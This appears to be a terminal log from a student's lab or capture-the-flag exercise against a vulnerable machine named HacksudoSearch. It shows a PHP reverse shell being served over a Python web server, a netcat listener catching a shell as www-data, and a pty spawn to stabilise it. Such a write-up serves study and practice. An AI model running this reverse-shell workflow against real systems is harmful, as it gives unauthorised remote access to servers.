 ┌──(root💀kali)-[/var/www]
└─# echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
┌──(root💀kali)-[/var/www]
└─# vi php-reverse-shell.php
Search...
┌──(root💀kali)-[/var/www]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.50.18 - - [30/Oct/2022 05:10:07] "GET /php-reverse-shell.php HTTP/1.0" 200 -
┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.50.5] from (UNKNOWN) [192.168.50.18] 46166
Linux HacksudoSearch 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU/Linux
 05:10:08 up  2:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@HacksudoSearch:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
www-data@HacksudoSearch:/$